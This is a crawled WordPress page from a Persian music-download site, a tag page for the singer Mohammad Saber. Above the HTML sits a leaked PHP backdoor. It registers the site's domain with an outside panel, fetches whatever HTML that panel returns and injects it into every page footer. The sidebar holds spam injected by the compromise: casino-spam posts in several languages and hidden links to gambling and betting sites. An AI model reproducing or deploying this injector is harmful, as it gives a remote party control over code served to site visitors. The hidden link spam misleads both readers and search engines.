

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%A8%DB%8C%D9%88%DA%AF%D8%B1%D8%A7%D9%81%DB%8C-%D9%85%D8%AD%D9%85%D8%AF-%D8%B5%D8%A7%D8%A8%D8%B1/
body_size: 16130
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>بیوگرافی محمد صابر | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; بیوگرافی محمد صابر خوراک برچسب" href="http://www.persian-star.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d8%a8%d8%b1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; بیوگرافی محمد صابررادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ محمد صابر به نام تشنم" rel="bookmark" href="http://www.persian-star.net/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d8%a8%d8%b1-%d8%aa%d8%b4%d9%86%d9%85/">دانلود آهنگ محمد صابر به نام تشنم</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : چهار شنبه 19 می 2021</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d8%a8%d8%b1-%d8%aa%d8%b4%d9%86%d9%85/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d8%a8%d8%b1-%d8%aa%d8%b4%d9%86%d9%85/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d8%a8%d8%b1-%d8%aa%d8%b4%d9%86%d9%85/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">دانلود آهنگ جدید <strong>محمد صابر</strong> به نام <strong>تشنم</strong></p>
<p style="direction: ltr; text-align: center;">Download New Music Mohammad Saber – Teshnam</p>
<p style="text-align: center;"><span style="color: #339966;">ترانه و تنظیم: محمد صابر<br />
</span></p>
<p style="text-align: center;">ظ<img class="alignnone size-full wp-image-5647" src="http://www.persian-star.net/wp-content/uploads/2021/05/Mohammad-Saber-Teshnam-1.jpg" alt="" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2021/05/Mohammad-Saber-Teshnam-1.jpg 500w, http://www.persian-star.net/wp-content/uploads/2021/05/Mohammad-Saber-Teshnam-1-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2021/05/Mohammad-Saber-Teshnam-1-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2021/05/Mohammad-Saber-Teshnam-1-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,231 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d8%a8%d8%b1-%d8%aa%d8%b4%d9%86%d9%85/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d8%a8%d8%b1-%d8%aa%d8%b4%d9%86%d9%85/" rel="bookmark" title="دانلود آهنگ محمد صابر به نام تشنم">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 242 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 373 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 392 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 392 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 403 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 412 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 416 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 447 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 449 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 463 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
